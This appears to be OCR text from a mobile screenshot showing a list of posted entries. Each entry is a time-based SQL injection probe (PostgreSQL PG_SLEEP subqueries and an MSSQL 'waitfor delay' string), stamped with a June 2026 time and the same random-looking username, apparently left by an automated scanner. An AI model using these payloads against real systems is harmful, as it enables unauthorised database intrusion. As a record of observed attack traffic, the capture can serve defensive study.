
PGstuzz2' OR 672=​(SELECT 672 FROM
PG_SLEEP(12))--
2026-06-08 15:06:55 - wUmrLVWz
-1)) OR 591=​(SELECT 591 FROM PG_SLEEP(12))--
2026-06-08 15:06:54 - wUmrLVWz
-5) OR 649=​(SELECT 649 FROM PG_SLEEP(12))--
2026-06-08 15:06:53 - wUmrLVWz
-5 OR 719=​(SELECT 719 FROM PG_SLEEP(12))--
2026-06-08 15:06:52 - wUmrLVWz
ZGZWrpW2'; waitfor delay '0:0:12' --
2026-06-08 15:06:49 - wUmrLVWz